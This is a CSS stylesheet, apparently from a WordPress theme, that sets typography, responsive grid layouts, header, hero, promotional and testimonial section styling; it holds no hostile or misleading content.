.social-links-menu {
  list-style: none;
  margin: 0;
  display: flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center; }
  nav.social-navigation ul li,
  .social-links-menu li {
    margin-right: 20px; }
    nav.social-navigation ul li:last-child,
    .social-links-menu li:last-child {
      margin-right: 0; }
    nav.social-navigation ul li a,
    .social-links-menu li a {
      font-size: 18px;
      font-size: 1.125rem;
      opacity: 0.3;
      position: relative;
      transition: none; }
      nav.social-navigation ul li a:hover,
      .social-links-menu li a:hover {
        opacity: 1; }
    nav.social-navigation ul li:last-child a,
    .social-links-menu li:last-child a {
      margin-right: 0; }

/*--------------------------------------------------------------
## next-previous
--------------------------------------------------------------*/
.content-area .site-main nav.post-navigation .nav-previous .nav-subtitle:before {
  content: "<";
  margin-right: 5px; }
.content-area .site-main nav.post-navigation .nav-next .nav-subtitle:after {
  content: ">";
  margin-left: 5px; }

body,
.testimonials-content-wrapper .testimonial-slider-wrap .post-thumbnail .entry-header .entry-title,
blockquote:not(.alignleft):not(.alignright):before,
.testimonial-slider-wrap .post-thumbnail .entry-header,
.testimonials-content-wrapper .testimonial-slider-wrap button,
.testimonial-slider-wrap .post-thumbnail .entry-header,
code,
kbd,
tt,
var,
.catch-breadcrumb .entry-breadcrumbs,
.author-title,
.woocommerce-breadcrumb,
.entry-title .sub-title,
.entry-title .sub-title,
.entry-title span,
.section-title-wrapper + .section-description,
.section-title + .section-description,
.section-title-wrapper + .section-subtitle,
.testimonial-slider-wrap .more-link {
  font-family: "Rubik", sans-serif; }

h1,
h2,
h3,
h4,
h5,
h6,
.site-description,
.archive-content-wrap .entry-title a,
.testimonials-content-wrapper .entry-content,
.testimonials-content-wrapper .cycle-prev:before,
.testimonials-content-wrapper .cycle-next:before,
.site-main nav.posts-navigation .nav-links > div .nav-title,
.site-main nav.post-navigation .nav-links > div a .nav-title,
.testimonials-content-wrapper .cycle-pager {
  font-family: "EB Garamond", serif; }

.site-title {
  font-family: "Roboto", sans-serif; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 600;
  line-height: normal; }

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
  margin-top: 0; }

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0.765625em 0 0.46875em 0; }

h1,
.custom-header-content .entry-title,
.slider-content-wrapper .entry-container h2 {
  font-size: 36px;
  font-size: 2.25rem;
  line-height: 1.31; }
  @media only screen and (min-width: 48em) {
    h1,
    .custom-header-content .entry-title,
    .slider-content-wrapper .entry-container h2 {
      font-size: 43px;
      font-size: 2.6875rem; } }
  @media only screen and (min-width: 64em) {
    h1,
    .custom-header-content .entry-title,
    .slider-content-wrapper .entry-container h2 {
      font-size: 58px;
      font-size: 3.125rem; } }
  @media only screen and (min-width: 85.375em) {
    h1,
    .custom-header-content .entry-title,
    .slider-content-wrapper .entry-container h2 {
      font-size: 64px;
      font-size: 4rem; } }

h2,
.woocommerce-posts-wrapper .product_title,
.page-title,
.stats-section .entry-title {
  font-size: 36px;
  font-size: 2.25rem;
  margin-bottom: 0.72916666666em;
  margin-top: 1.0208333em; }
  @media only screen and (min-width: 64em) {
    h2,
    .woocommerce-posts-wrapper .product_title,
    .page-title,
    .stats-section .entry-title {
      font-size: 42px;
      font-size: 2.625rem; } }
  @media only screen and (min-width: 85.375em) {
    h2,
    .woocommerce-posts-wrapper .product_title,
    .page-title,
    .stats-section .entry-title {
      font-size: 48px;
      font-size: 3rem; } }

h3,
.woocommerce-tabs .woocommerce-Tabs-panel h2 {
  font-size: 30px;
  font-size: 1.875rem;
  line-height: 1.36;
  margin-bottom: 0.9722222em;
  margin-top: 1.36111111111em; }
  @media only screen and (min-width: 85.375em) {
    h3,
    .woocommerce-tabs .woocommerce-Tabs-panel h2 {
      font-size: 36px;
      font-size: 2.25rem; } }

h4,
.content-area .archive-content-wrap .entry-container .section-title {
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1.46;
  margin-bottom: 1.4583333333 em;
  margin-top: 2.0416666em; }

h5 {
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1.4;
  margin-bottom: 1.9444444444em;
  margin-top: 2.7222222em; }

h6 {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.17;
  margin-bottom: 2.1875em;
  margin-top: 3.062em; }

/*--------------------------------------------------------------
## mobile-horizontal
--------------------------------------------------------------*/
@media only screen and (min-width: 41.688em) {
  .section-content-wrapper.layout-two .hentry,
  .footer-widget-area.four .widget-column,
  .footer-widget-area.two .widget-column,
  .portfolio-section .section-content-wrapper.layout-two .hentry,
  .portfolio-section .section-content-wrapper.layout-four .hentry,
  .portfolio-section .section-content-wrapper.layout-two .hentry,
  .archive-content-wrap .section-content-wrapper.layout-two .hentry,
  .team-section .team-content-wrapper.layout-four .hentry,
  .team-section .team-content-wrapper.layout-two .hentry,
  .sidebar.widget-area section.widget,
  .stats-section .section-content-wrapper.layout-four .hentry,
  .stats-section .section-content-wrapper.layout-two .hentry,
  .featured-content-section .section-content-wrapper.layout-four .hentry,
  .featured-content-section .section-content-wrapper.layout-two .hentry,
  .services-section .section-content-wrapper.layout-four .hentry,
  .services-section .section-content-wrapper.layout-two .hentry,
  #portfolio-content-section .section-content-wrapper.layout-four .hentry,
  #portfolio-content-section .section-content-wrapper.layout-two .hentry {
    width: 50%; }

  .widget-area.footer-widget-area.three .widget-column,
  .section-content-wrapper.layout-three .hentry,
  .archive-content-wrap .section-content-wrapper.layout-three .hentry,
  .products.columns-3 .product,
  .team-section .team-content-wrapper.layout-three .hentry,
  .services-section .section-content-wrapper.layout-three .hentry,
  .featured-content-section .section-content-wrapper.layout-three .hentry,
  .stats-section .section-content-wrapper.layout-three .hentry,
  #portfolio-content-section .section-content-wrapper.layout-three .hentry,
  .archive-content-wrap .section-content-wrapper.layout-three .hentry {
    width: 33.33%; }

  div#customer_details > div,
  .sidebar.widget-area section.widget,
  .woocommerce-columns--addresses > div,
  .products.columns-4 .product,
  .products.columns-2 .product,
  .products.columns-3 .product {
    width: 48.8%; }

  .sidebar.widget-area section.widget,
  .products .product,
  .related .product,
  div#customer_details > div,
  .woocommerce-columns--addresses > div {
    margin-right: 2.3113%; }

  .rtl .products.columns-4 .product,
  .rtl .products.columns-3 .product,
  .rtl .products.columns-2 .product {
    margin-left: 2.3113%;
    margin-right: 0; }

  .rtl div#customer_details > div,
  .rtl .woocommerce-columns--addresses > div {
    margin-right: 0;
    margin-left: 2.3113%; }
    .rtl div#customer_details > div:last-child,
    .rtl .woocommerce-columns--addresses > div:last-child {
      margin-left: 0; }

  .rtl .archive-content-wrap .section-content-wrapper.layout-one .hentry,
  .rtl .archive .archive-content-wrap .section-content-wrapper .hentry,
  .rtl .services-section .section-content-wrapper.layout-one .hentry,
  .rtl .team-section .section-content-wrapper.layout-one .hentry,
  .rtl .featured-content-section .section-content-wrapper.layout-one .hentry,
  .rtl .stats-section .section-content-wrapper.layout-one .hentry,
  .archive-content-wrap .section-content-wrapper.layout-one .hentry,
  .services-section .section-content-wrapper.layout-one .hentry,
  .team-section .section-content-wrapper.layout-one .hentry,
  .featured-content-section .section-content-wrapper.layout-one .hentry,
  .stats-section .section-content-wrapper.layout-one .hentry {
    margin-left: 0;
    margin-right: 0;
    width: 100%; }

  .sidebar.widget-area section.widget:nth-child(2n+2),
  .products.columns-4 .product:nth-child(2n+2),
  .products.columns-3 .product:nth-child(2n+2),
  .products.columns-2 .product:nth-child(2n+2),
  div#customer_details > div:nth-child(2n+2),
  .woocommerce-columns--addresses > div:nth-child(2n+2) {
    margin-right: 0; }

  .rtl .products.columns-4 .product:nth-child(2n+2),
  .rtl .products.columns-3 .product:nth-child(2n+2),
  .rtl .products.columns-2 .product:nth-child(2n+2),
  .rtl .sidebar.widget-area section.widget:nth-child(2n+2) {
    margin-left: 0; }

  .portfolio-section .section-content-wrapper.layout-three .hentry:nth-child(2n+1),
  .portfolio-section .section-content-wrapper.layout-four .hentry:nth-child(2n+2),
  .portfolio-section .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .team-section .team-content-wrapper.layout-three .hentry:nth-child(2n+1),
  .team-section .team-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .team-section .team-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .archive-content-wrap .section-content-wrapper.layout-three .hentry:nth-child(2n+1),
  .archive-content-wrap .section-content-wrapper.layout-four .hentry:nth-child(2n+2),
  .archive-content-wrap .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .widget-area.footer-widget-area.three .widget-column:nth-child(2n+1),
  .widget-area.footer-widget-area.four .widget-column:nth-child(2n+1),
  .footer-widget-area.two .widget-column:nth-child(2n+1),
  .sidebar.widget-area section.widget:nth-child(2n+1),
  .products.columns-4 .product:nth-child(2n+2),
  .products.columns-3 .product:nth-child(2n+1),
  .products.columns-2 .product:nth-child(2n+1),
  .archive-content-wrap .section-content-wrapper.layout-three .hentry:nth-child(2n+1),
  .rtl .portfolio-section .section-content-wrapper.layout-three .hentry:nth-child(2n+1),
  .rtl .portfolio-section .section-content-wrapper.layout-four .hentry:nth-child(2n+2),
  .rtl .archive-content-wrap .section-content-wrapper.layout-four .hentry:nth-child(2n+2),
  .rtl .archive-content-wrap .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .rtl .portfolio-section .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .rtl .widget-area.footer-widget-area.three .widget-column:nth-child(2n+1),
  .rtl .widget-area.footer-widget-area.four .widget-column:nth-child(2n+1),
  .rtl .footer-widget-area.two .widget-column:nth-child(2n+1),
  .rtl .sidebar.widget-area section.widget:nth-child(2n+1),
  .rtl .products.columns-4 .product:nth-child(2n+2),
  .rtl .products.columns-3 .product:nth-child(2n+1),
  .rtl .products.columns-2 .product:nth-child(2n+1),
  .rtl .services-section .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .rtl .services-section .section-content-wrapper.layout-three .hentry:nth-child(2n+1),
  .rtl .services-section .section-content-wrapper.layout-four .hentry:nth-child(2n+1),
  .rtl .team-section .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .rtl .team-section .section-content-wrapper.layout-three .hentry:nth-child(2n+1),
  .rtl .team-section .section-content-wrapper.layout-four .hentry:nth-child(2n+1),
  .rtl .featured-content-section .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .rtl .featured-content-section .section-content-wrapper.layout-three .hentry:nth-child(2n+1),
  .rtl .featured-content-section .section-content-wrapper.layout-four .hentry:nth-child(2n+1),
  .rtl .stats-section .section-content-wrapper.layout-four .hentry:nth-child(2n+1),
  .rtl .stats-section .section-content-wrapper.layout-three .hentry:nth-child(2n+1),
  .rtl .stats-section .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .services-section .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .featured-content-section .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .stats-section .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  .stats-section .section-content-wrapper.layout-four .hentry:nth-child(2n+2),
  #portfolio-content-section .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  div#customer_details > div:nth-child(2n+1),
  .woocommerce-columns--addresses > div:nth-child(2n+1) {
    clear: both; }

  .widget-area.footer-widget-area.three .widget-column:nth-child(3n+3),
  .widget-area.footer-widget-area.four .widget-column:nth-child(3n+3) {
    clear: none; } }
/*--------------------------------------------------------------
## tablet
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## desktop
--------------------------------------------------------------*/
@media only screen and (min-width: 64em) {
  .widget-area.footer-widget-area.four .widget-column,
  .services-section .section-content-wrapper.layout-four .hentry,
  .archive-content-wrap .section-content-wrapper.layout-four .hentry,
  .team-section .team-content-wrapper.layout-four .hentry,
  .featured-content-section .section-content-wrapper.layout-four .hentry,
  .stats-section .section-content-wrapper.layout-four .hentry,
  #portfolio-content-section .section-content-wrapper.layout-four .hentry,
  .archive-content-wrap .section-content-wrapper.layout-four .hentry,
  .section-content-wrapper.layout-four .hentry {
    width: 25%; }

  .products.columns-4 .product {
    width: 23.2%; }

  .products.columns-3 .product {
    width: 31.73%; }

  .products.columns-3 .product:nth-child(2n+2),
  .products.columns-4 .product:nth-child(2n+2) {
    margin-right: 2.40%; }

  .products.columns-3 .product:nth-child(3n+3) {
    margin-right: 0; }

  .products.columns-4 .product:nth-child(3n+3) {
    margin-right: 2.40%; }

  .sidebar.widget-area section.widget {
    margin-right: 0; }

  .archive-content-wrap .section-content-wrapper.layout-three .hentry:nth-child(3n+1),
  .portfolio-section .section-content-wrapper.layout-three .hentry:nth-child(3n+1),
  .widget-area.footer-widget-area.three .widget-column:nth-child(3n+1),
  .footer-widget-area.two .widget-column:nth-child(3n+1),
  .products.columns-3 .product:nth-child(3n+1),
  .layout-three .product:nth-child(3n+1),
  .services-section .section-content-wrapper.layout-three .hentry:nth-child(3n+1),
  .team-section .section-content-wrapper.layout-three .hentry:nth-child(3n+1),
  .featured-content-section .section-content-wrapper.layout-three .hentry:nth-child(3n+1),
  .stats-section .section-content-wrapper.layout-three .hentry:nth-child(3n+1),
  #portfolio-content-section .section-content-wrapper.layout-three .hentry:nth-child(3n+1),
  .archive-content-wrap .section-content-wrapper.layout-four .hentry:nth-child(4n+1),
  .portfolio-section .section-content-wrapper.layout-four .hentry:nth-child(4n+1),
  .widget-area.footer-widget-area.four .widget-column:nth-child(4n+1),
  .footer-widget-area.two .widget-column:nth-child(4n+1),
  .products.columns-4 .product:nth-child(4n+1),
  .services-section .section-content-wrapper.layout-four .hentry:nth-child(4n+1),
  .team-section .section-content-wrapper.layout-four .hentry:nth-child(4n+1),
  .featured-content-section .section-content-wrapper.layout-four .hentry:nth-child(4n+1),
  .stats-section .section-content-wrapper.layout-four .hentry:nth-child(4n+1),
  #portfolio-content-section .section-content-wrapper.layout-four .hentry:nth-child(4n+1) {
    clear: both; }

  .products.columns-4 .product:nth-child(4n+4),
  .products.columns-4 .product:nth-child(4n+4) {
    margin-right: 0; }

  .rtl .products.columns-3 .product:nth-child(3n+3) {
    margin-right: 0; }

  .rtl .products.columns-4 .product:nth-child(3n+3) {
    margin-right: 0; }

  .rtl .products.columns-4 .product:nth-child(2n+2),
  .rtl .products.columns-3 .product:nth-child(2n+2) {
    margin-left: 2.40%;
    margin-right: 0; }

  .rtl .products.columns-4 .product:nth-child(4n+4) {
    margin-left: 0; } }
/*--------------------------------------------------------------
## wide-width
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Large
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Ultra Wide
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.wp-custom-logo .custom-logo-link {
  display: inline-block; }

.wp-custom-logo .site-identity {
  display: none; }
  @media only screen and (min-width: 480px) {
    .wp-custom-logo .site-identity {
      display: inline-block; } }

.site-identity .site-title {
  font-size: 15px;
  font-size: 0.9375rem;
  font-style: normal;
  font-weight: 700;
  letter-spacing: 2.5px;
  line-height: 1.56;
  text-transform: uppercase; }
  @media only screen and (min-width: 85.375em) {
    .site-identity .site-title {
      font-size: 18px;
      font-size: 1.125rem;
      letter-spacing: 3px; } }
.site-identity .site-description {
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  margin-top: 0; }
  @media only screen and (min-width: 85.375em) {
    .site-identity .site-description {
      font-size: 16px;
      font-size: 1rem; } }

.site-header .site-header-menu {
  align-items: center;
  z-index: 9; }
  .site-header .site-header-menu .social-navigation li a {
    opacity: 1; }

.custom-logo-link {
  max-width: 46px;
  margin-right: 12px; }

header .site-branding {
  align-items: center; }

.site-header-main {
  padding-bottom: 12px;
  padding-top: 13px;
  display: flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  justify-content: space-between;
  position: relative; }
  @media only screen and (min-width: 64em) {
    .site-header-main {
      padding-bottom: 29px;
      padding-top: 29px; } }

.scrolled-logo-link {
  display: none; }

button#menu-toggle > * {
  display: inline-block;
  vertical-align: middle; }

.menu-label {
  margin-left: 10px; }

.site-header button:hover, .site-header button:focus {
  box-shadow: none; }

#menu-toggle {
  cursor: pointer;
  font-size: 15px;
  font-size: 0.9375rem;
  overflow: hidden;
  margin-top: 0;
  padding: 0; }
  #menu-toggle:focus {
    outline: none; }

@media only screen and (min-width: 64em) {
  .menu-toggle-wrapper {
    padding-right: 0; } }

.navigation-classic .menu-toggle-wrapper {
  padding: 0; }

.selected .bar2 {
  opacity: 0;
  transform: translateX(-200%);
  -o-transform: translateX(-200%);
  -moz-transform: translateX(-200%);
  -ms-transform: translateX(-200%);
  -webkit-transform: translateX(-200%); }
.selected .bar1 {
  transform: rotate(-45deg) translate(-4px, 4px);
  -o-transform: rotate(-45deg) translate(-4px, 4px);
  -moz-transform: rotate(-45deg) translate(-4px, 4px);
  -ms-transform: rotate(-45deg) translate(-4px, 4px);
  -webkit-transform: rotate(-45deg) translate(-4px, 4px); }
.selected .bar3 {
  transform: rotate(42deg) translate(-4px, -5px);
  -o-transform: rotate(42deg) translate(-4px, -5px);
  -moz-transform: rotate(42deg) translate(-4px, -5px);
  -ms-transform: rotate(42deg) translate(-4px, -5px);
  -webkit-transform: rotate(42deg) translate(-4px, -5px); }

.bars {
  height: 3px;
  margin: 3px 0;
  width: 20px; }

.menu-toggle {
  display: block; }

.custom-header {
  position: relative; }
  .custom-header .custom-header-media img {
    width: 100%; }

.scroll-down {
  bottom: 20px;
  cursor: pointer;
  height: 50px;
  left: 50%;
  position: absolute;
  text-align: center;
  transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  width: 50px; }

.slider-content-wrapper .scroll-down {
  bottom: 60px; }

.custom-header-content {
  position: relative;
  width: 100%; }

.entry-header-image {
  margin: 15px 0; }

button#wp-custom-header-video-button {
  cursor: pointer;
  font-size: 0;
  left: 50%;
  opacity: 0.7;
  margin-top: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 999; }
  button#wp-custom-header-video-button:hover, button#wp-custom-header-video-button:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    opacity: 1; }

.wp-custom-header-video-pause:before {
  content: "\f144";
  font-size: 54px;
  font-size: 3.375rem; }

.wp-custom-header-video-play:before {
  content: "\f28b";
  font-size: 54px;
  font-size: 3.375rem; }

.catch-breadcrumb.breadcrumb-area .sep {
  font-size: 12px;
  font-size: 0.75rem; }

#primary-search-wrapper .search-container {
  padding: 10px; }
  #primary-search-wrapper .search-container input[type="search"] {
    padding: 15px;
    padding-right: 60px; }
  #primary-search-wrapper .search-container button {
    padding: 15px 20px; }

.no-header-media-text .custom-header {
  min-height: 480px; }
  @media only screen and (min-width: 48em) {
    .no-header-media-text .custom-header {
      min-height: 720px; } }
  @media only screen and (min-width: 85.375em) {
    .no-header-media-text .custom-header {
      min-height: 822px; } }

.home .custom-header-content .entry-container {
  max-width: 800px;
  padding: 151px 30px; }
  @media only screen and (min-width: 41.688em) {
    .home .custom-header-content .entry-container {
      padding: 229px 40px; } }
  @media only screen and (min-width: 85.375em) {
    .home .custom-header-content .entry-container {
      padding: 280px 50px; } }

.custom-header-content .entry-container {
  max-width: 800px;
  padding: 150px 30px; }
  @media only screen and (min-width: 48em) {
    .custom-header-content .entry-container {
      padding: 190px 40px; } }

.custom-header:before {
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

.custom-header img {
  display: none;
  -o-object-fit: cover;
  object-fit: cover; }

.custom-header-content {
  z-index: 2; }

.custom-header:after {
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

.has-header-video .custom-header-media iframe {
  height: 100%;
  left: 50%;
  -o-object-fit: cover;
  object-fit: cover;
  top: 50%;
  -ms-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  width: 100%; }

.has-header-video .custom-header-media video,
.has-header-video .custom-header-media iframe {
  position: absolute;
  left: 50%;
  max-width: 1000%;
  min-height: 100%;
  min-width: 100%;
  min-width: 100vw;
  top: 50%;
  padding-bottom: 1px;
  width: auto;
  -ms-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%); }

/*--------------------------------------------------------------
## Hero-content
--------------------------------------------------------------*/
.hero-content-wrapper.section .hentry {
  position: relative; }

.hero-content-wrapper.section .wrapper {
  margin-left: auto;
  margin-right: auto;
  max-width: 1142px; }
.hero-content-wrapper.section .section-content-wrap {
  padding-top: 35px; }
  @media only screen and (min-width: 41.688em) {
    .hero-content-wrapper.section .section-content-wrap {
      padding-top: 42px; } }
  .hero-content-wrapper.section .section-content-wrap .hentry .featured-content-image {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    min-height: 400px; }
    @media only screen and (min-width: 41.688em) {
      .hero-content-wrapper.section .section-content-wrap .hentry .featured-content-image {
        bottom: 0;
        height: 100%;
        left: 0;
        min-height: 100%;
        position: absolute;
        width: 42.227%; } }
  .hero-content-wrapper.section .section-content-wrap .hentry .entry-container {
    padding-top: 21px; }
    @media only screen and (min-width: 41.688em) {
      .hero-content-wrapper.section .section-content-wrap .hentry .entry-container {
        padding-bottom: 36px;
        padding-left: 60px;
        padding-top: 36px;
        width: 57.8%; } }
    @media only screen and (min-width: 85.375em) {
      .hero-content-wrapper.section .section-content-wrap .hentry .entry-container {
        padding-bottom: 97px;
        padding-left: 120px;
        padding-top: 66px; } }

.hero-content-wrapper.content-aligned-right .hentry .entry-container {
  padding-left: 0;
  padding-right: 0; }

@media only screen and (min-width: 41.688em) {
  .hero-content-wrapper.content-aligned-right .hentry .entry-container {
    float: right; } }

.hero-content-wrapper.section .hentry .entry-container.full-width {
  float: none;
  margin: 0 auto;
  max-width: 669px;
  padding: 0;
  width: 100%; }

/*--------------------------------------------------------------
## promotional
--------------------------------------------------------------*/
.promotion-headline-wrapper.section:not(.full-width-layout):not(.no-background) .wrapper {
  max-width: 2560px; }
.promotion-headline-wrapper.section:not(.full-width-layout):not(.no-background) .section-content-wrap {
  padding-right: 0; }

.promotion-headline-wrapper.section.full-width-layout .section-content-wrap {
  max-width: 100%; }
.promotion-headline-wrapper.section.full-width-layout .wrapper {
  max-width: 100%; }
  .promotion-headline-wrapper.section.full-width-layout .wrapper .post-thumbnail {
    margin-right: 0; }
  @media only screen and (min-width: 103.75em) {
    .promotion-headline-wrapper.section.full-width-layout .wrapper .entry-container {
      margin: 0 auto; } }
  @media only screen and (min-width: 103.75em) {
    .promotion-headline-wrapper.section.full-width-layout .wrapper .entry-container .inner-container {
      margin-right: 50px; } }
.promotion-headline-wrapper.section.full-width-layout .section-content-wrap {
  padding-left: 0;
  padding-right: 0; }
.promotion-headline-wrapper.section.full-width-layout .post-thumbnail img {
  width: 100%; }

.promotion-headline-wrapper .entry-container {
  max-width: 1500px; }

.promotion-headline-wrapper .section-content-wrap {
  padding-right: 0;
  max-width: 1500px;
  margin: 0 auto; }

@media only screen and (min-width: 90em) {
  .promotion-headline-wrapper .post-thumbnail {
    margin-right: -100%; } }

.promotion-headline-wrapper .inner-container {
  line-height: 1.75;
  margin-left: auto;
  margin-top: -42px;
  margin-right: auto;
  max-width: calc(100% - 58px);
  padding: 42px 35px 35px;
  position: relative; }
  @media only screen and (min-width: 41.688em) {
    .promotion-headline-wrapper .inner-container {
      line-height: inherit;
      margin-bottom: 0;
      margin-right: 40px;
      padding: 35px 40px; } }
  @media only screen and (min-width: 48em) {
    .promotion-headline-wrapper .inner-container {
      margin-top: -162px;
      max-width: 680px; } }
  @media only screen and (min-width: 64em) {
    .promotion-headline-wrapper .inner-container {
      margin-top: -232px;
      padding: 70px; } }
  @media only screen and (min-width: 85.375em) {
    .promotion-headline-wrapper .inner-container {
      margin-right: 50px; } }
  @media only screen and (min-width: 90em) {
    .promotion-headline-wrapper .inner-container {
      margin-right: 50px; } }

/***
    No Background image
****/
.promotion-headline-wrapper.no-background {
  margin-bottom: 0; }
  .promotion-headline-wrapper.no-background .section-content-wrap {
    padding-left: 30px;
    padding-right: 30px; }
    @media only screen and (min-width: 41.688em) {
      .promotion-headline-wrapper.no-background .section-content-wrap {
        padding-left: 40px;
        padding-right: 40px; } }
    @media only screen and (min-width: 85.375em) {
      .promotion-headline-wrapper.no-background .section-content-wrap {
        padding-left: 50px;
        padding-right: 50px; } }
    .promotion-headline-wrapper.no-background .section-content-wrap .hentry {
      margin: 0 auto;
      max-width: 1500px; }
  .promotion-headline-wrapper.no-background .inner-container {
    margin: 0;
    width: 100%;
    max-width: 100%; }

/*--------------------------------------------------------------
## testimonials
--------------------------------------------------------------*/
.testimonials-content-wrapper.section.testimonial-wrapper.has-background-image {
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative; }
  .testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .section-content-wrap {
    max-width: 100%; }
    .testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .section-content-wrap .entry-container {
      text-align: left; }
  .testimonials-content-wrapper.section.testimonial-wrapper.has-background-image:after {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
  .testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .section-heading-wrapper {
    position: relative;
    z-index: 2; }
  .testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .post-thumbnail {
    align-items: center; }
    .testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .post-thumbnail img {
      margin-bottom: 0;
      margin-right: 18px; }
  .testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .controls {
    bottom: 0;
    display: inline-block;
    left: 15px;
    position: relative;
    right: auto;
    transform: translateX(0);
    -o-transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    z-index: 999; }
    @media only screen and (min-width: 48em) {
      .testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .controls {
        bottom: 40%;
        left: auto;
        position: absolute;
        right: 40px;
        display: flex;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        align-items: center;
        flex-wrap: wrap;
        justify-content: center; } }
    @media only screen and (min-width: 85.375em) {
      .testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .controls {
        right: 50px; } }

.testimonials-content-wrapper.section.testimonial-wrapper {
  padding: 42px 0;
  position: relative; }
  @media only screen and (min-width: 64em) {
    .testimonials-content-wrapper.section.testimonial-wrapper {
      padding: 112px 0; } }
  .testimonials-content-wrapper.section.testimonial-wrapper .section-heading-wrapper {
    padding-top: 0; }
  .testimonials-content-wrapper.section.testimonial-wrapper .wrapper {
    position: relative; }
  .testimonials-content-wrapper.section.testimonial-wrapper .hentry {
    font-size: 24px;
    font-size: 1.5rem;
    font-weight: 600;
    line-height: 1.46;
    margin: 35px 0;
    max-width: 662px; }
    @media only screen and (min-width: 64em) {
      .testimonials-content-wrapper.section.testimonial-wrapper .hentry {
        font-size: 28px;
        font-size: 1.75rem;
        line-height: 1.5;
        margin: 71px 0 61px; } }
    @media only screen and (min-width: 85.375em) {
      .testimonials-content-wrapper.section.testimonial-wrapper .hentry {
        margin: 110px 0 70px; } }
    @media only screen and (min-width: 90em) {
      .testimonials-content-wrapper.section.testimonial-wrapper .hentry {
        margin: 167px 0 117px; } }
    .testimonials-content-wrapper.section.testimonial-wrapper .hentry .entry-meta {
      margin: 0; }
  .testimonials-content-wrapper.section.testimonial-wrapper .cycle-prev:before {
    content: "Prev";
    cursor: pointer; }
  .testimonials-content-wrapper.section.testimonial-wrapper .cycle-prev:after {
    content: "/";
    font-size: 18px;
    margin: 0 6px; }
  .testimonials-content-wrapper.section.testimonial-wrapper .cycle-pager {
    counter-reset: slides-num;
    right: 30px;
    position: absolute;
    top: 0;
    z-index: 99; }
    @media only screen and (min-width: 48em) {
      .testimonials-content-wrapper.section.testimonial-wrapper .cycle-pager {
        right: 40px; } }
    @media only screen and (min-width: 85.375em) {
      .testimonials-content-wrapper.section.testimonial-wrapper .cycle-pager {
        right: 50px; } }
    .testimonials-content-wrapper.section.testimonial-wrapper .cycle-pager:after {
      content: counter(slides-num);
      display: inline-block;
      font-size: 24px;
      line-height: 1;
      padding-right: 10px;
      vertical-align: top; }
      @media only screen and (min-width: 41.688em) {
        .testimonials-content-wrapper.section.testimonial-wrapper .cycle-pager:after {
          line-height: 1.56; } }
    .testimonials-content-wrapper.section.testimonial-wrapper .cycle-pager:before {
      content: "";
      height: 45px;
      position: absolute;
      left: 50%;
      top: -6px;
      transform: translateX(-50%);
      -o-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -webkit-transform: translateX(-50%);
      width: 1px; }
      @media only screen and (min-width: 41.688em) {
        .testimonials-content-wrapper.section.testimonial-wrapper .cycle-pager:before {
          height: 48px;
          top: 10px; } }
    .testimonials-content-wrapper.section.testimonial-wrapper .cycle-pager span {
      counter-increment: slides-num;
      display: inline-block;
      font-weight: 600;
      font-size: 0;
      line-height: 1;
      vertical-align: bottom; }
      @media only screen and (min-width: 41.688em) {
        .testimonials-content-wrapper.section.testimonial-wrapper .cycle-pager span {
          vertical-align: top; } }

.testimonials-content-wrapper .cycle-pager .cycle-pager-active {
  display: inline-block;
  margin-right: 20px; }

